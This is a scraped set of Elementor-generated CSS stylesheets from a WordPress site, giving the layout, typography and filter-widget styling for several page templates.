.elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > a{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated{border-width:0px 1px 0px 1px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-subgroup label{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-3e1cf64{padding:0em 3em 0em 3em;}.elementor-17 .elementor-element.elementor-element-397566e{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-44fde44{padding:3em 1em 5em 1em;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-1d4b545{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > a{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-subgroup label{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-3e1cf64{padding:0em 1em 0em 1em;}.elementor-17 .elementor-element.elementor-element-397566e{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-0a88d14{width:26.522%;}.elementor-17 .elementor-element.elementor-element-d230813{width:4.583%;}.elementor-17 .elementor-element.elementor-element-9b57f48{width:15.439%;}.elementor-17 .elementor-element.elementor-element-19c87ea{width:15.354%;}.elementor-17 .elementor-element.elementor-element-508356a{width:17.85%;}.elementor-17 .elementor-element.elementor-element-a09cc5c{width:18.912%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-0a88d14{width:100%;}.elementor-17 .elementor-element.elementor-element-d230813{width:33%;}.elementor-17 .elementor-element.elementor-element-9b57f48{width:33%;}.elementor-17 .elementor-element.elementor-element-19c87ea{width:33%;}.elementor-17 .elementor-element.elementor-element-508356a{width:100%;}.elementor-17 .elementor-element.elementor-element-a09cc5c{width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-1d4b545 */.elementor-17 .elementor-element.elementor-element-1d4b545 p{
    margin:0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-d230813 */.temp-classname{
    display: none;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-87e1d93 */.elementor-17 .elementor-element.elementor-element-87e1d93 p:last-child{
    margin:0;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-0a0892c */.elementor-17 .elementor-element.elementor-element-0a0892c input:focus{
    outline:none;
    box-shadow: none;
}

.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group.elementor-field-type-submit{
    align-items: unset;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-397566e */.elementor-17 .elementor-element.elementor-element-397566e p:last-child{
    margin:0;
}

.elementor-17 .elementor-element.elementor-element-397566e a{
    color:inherit;
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7773.css?ver=1741789363
body_size: 422
content:
.elementor-7773 .elementor-element.elementor-element-080e805 > .elementor-container{max-width:500px;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-checkboxes-list__row{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-top:calc(5px/2);margin-bottom:calc(5px/2);}.elementor-7773 .elementor-element.elementor-element-951484f .jet-list-tree__children{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-left:10px;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-checkboxes-list-wrapper{margin-left:calc(-7px/2);margin-right:calc(-7px/2);text-align:left;margin-top:calc(-5px/2);margin-bottom:calc(-5px/2);}.elementor-7773 .elementor-element.elementor-element-951484f .jet-checkboxes-list__button{border-radius:0px 0px 0px 0px;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-checkboxes-list__decorator{width:16px;height:16px;min-width:16px;min-height:16px;margin-right:5px;border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-secondary );border-radius:2px 2px 2px 2px;overflow:hidden;}.rtl .elementor-7773 .elementor-element.elementor-element-951484f .jet-checkboxes-list__decorator{margin-left:5px;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:var( --e-global-color-secondary );}.elementor-7773 .elementor-element.elementor-element-951484f .jet-checkboxes-list__checked-icon{font-size:10px;color:#FFFFFF;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-collapse-icon{width:20px;height:20px;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-collapse-none{width:20px;height:20px;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-filter-label{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;margin:0px 0px 10px 0px;text-align:left;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-filters-counter{margin-left:initial;padding-left:5px;}.rtl .elementor-7773 .elementor-element.elementor-element-951484f .jet-filters-counter{margin-right:initial;padding-right:5px;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-filter+.jet-filter{margin-top:10px;}.elementor-7773 .elementor-element.elementor-element-951484f .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-7773 .elementor-element.elementor-element-951484f > .elementor-widget-container{margin:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-175.css?ver=1741787600
body_size: 933
content:
.elementor-175 .elementor-element.elementor-element-9bdbf1b > .elementor-container{max-width:500px;}.elementor-175 .elementor-element.elementor-element-82b8fa4 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-175 .elementor-element.elementor-element-7ddb227 .jet-sorting-select{max-width:100%;font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );background-color:var( --e-global-color-419160c );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6290efb );align-self:flex-start;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__row{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-top:calc(5px/2);margin-bottom:calc(5px/2);}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-list-tree__children{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-left:10px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list-wrapper{margin-left:calc(-7px/2);margin-right:calc(-7px/2);text-align:left;margin-top:calc(-5px/2);margin-bottom:calc(-5px/2);}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__button{border-radius:2px 2px 2px 2px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__decorator{width:16px;height:16px;min-width:16px;min-height:16px;margin-right:5px;border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-secondary );border-radius:2px 2px 2px 2px;overflow:hidden;}.rtl .elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__decorator{margin-left:5px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:var( --e-global-color-secondary );}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__checked-icon{font-size:12px;color:var( --e-global-color-419160c );}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-collapse-icon{width:20px;height:20px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-collapse-none{width:20px;height:20px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-filter-label{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;margin:0px 0px 10px 0px;text-align:left;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-filters-counter{margin-left:initial;padding-left:5px;}.rtl .elementor-175 .elementor-element.elementor-element-c819f51 .jet-filters-counter{margin-right:initial;padding-right:5px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-filter+.jet-filter{margin-top:10px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-175 .elementor-element.elementor-element-c819f51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__row{display:block;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list-wrapper{text-align:left;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__row:not(:last-child){margin-bottom:10px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__input:checked ~ .jet-color-image-list__button{border-color:var( --e-global-color-f4048b8 );}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__decorator .jet-color-image-list__color{width:26px;height:26px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__decorator .jet-color-image-list__image{width:26px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__decorator > *{border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-9f0f25e );border-radius:100px 100px 100px 100px;overflow:hidden;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__input:checked ~ .jet-color-image-list__button .jet-color-image-list__decorator > *{border-color:var( --e-global-color-f4048b8 );}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-filter-label{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;margin:0px 0px 10px 0px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-filters-counter{margin-left:initial;padding-left:5px;}.rtl .elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-filters-counter{margin-right:initial;padding-right:5px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-filter+.jet-filter{margin-top:10px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filters__title{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-smart-filters-active{flex-direction:column;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filters__list{flex-direction:column;align-items:flex-start;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filter{margin-bottom:0px;flex-direction:row;background-color:var( --e-global-color-419160c );}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filter .jet-active-filter__label + .jet-active-filter__val{margin-left:10px;}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filter__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-175 .elementor-element.elementor-element-3a88f8e .jet-active-filter__remove{font-size:12px;}.elementor-175 .elementor-element.elementor-element-b1faecb .jet-remove-all-filters__button{font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:2px;color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-419160c );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-d28e971 );border-radius:0px 0px 0px 0px;-webkit-align-self:flex-start;align-self:flex-start;}@media(max-width:1024px){.elementor-175 .elementor-element.elementor-element-7ddb227 .jet-sorting-select{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.elementor-175 .elementor-element.elementor-element-7ddb227 .jet-sorting-select{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7778.css?ver=1741789363
body_size: 422
content:
.elementor-7778 .elementor-element.elementor-element-0d3adde > .elementor-container{max-width:500px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__row{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-top:calc(5px/2);margin-bottom:calc(5px/2);}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-list-tree__children{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-left:10px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list-wrapper{margin-left:calc(-7px/2);margin-right:calc(-7px/2);text-align:left;margin-top:calc(-5px/2);margin-bottom:calc(-5px/2);}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__button{border-radius:2px 2px 2px 2px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__decorator{width:16px;height:16px;min-width:16px;min-height:16px;margin-right:5px;border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-secondary );border-radius:2px 2px 2px 2px;overflow:hidden;}.rtl .elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__decorator{margin-left:5px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:var( --e-global-color-secondary );}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__checked-icon{font-size:12px;color:var( --e-global-color-419160c );}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-collapse-icon{width:20px;height:20px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-collapse-none{width:20px;height:20px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-filter-label{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;margin:0px 0px 10px 0px;text-align:left;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-filters-counter{margin-left:initial;padding-left:5px;}.rtl .elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-filters-counter{margin-right:initial;padding-right:5px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-filter+.jet-filter{margin-top:10px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 > .elementor-widget-container{margin:0px 0px 0px 0px;}